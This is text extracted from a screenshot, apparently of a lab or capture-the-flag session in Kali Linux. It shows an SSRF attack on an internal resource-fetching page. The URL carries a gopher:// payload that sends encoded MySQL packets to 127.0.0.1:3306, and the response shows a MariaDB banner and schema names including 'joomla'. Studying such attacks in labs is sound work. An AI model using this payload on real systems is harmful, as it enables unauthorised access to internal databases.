 Resource Fetching Page
Home
Joomla CMS - Administra
GitHub - tarunkant/Gophe
10.10.0.128/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2
Nac
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Welcome to Internal Network Resource Fetching Page
3%3b%01%00%00%00%01
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1X"lzCz`QV��-��9\E"y]H.Kprjmysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabaseSCHEMA_NAME!��information_schemajoomla�"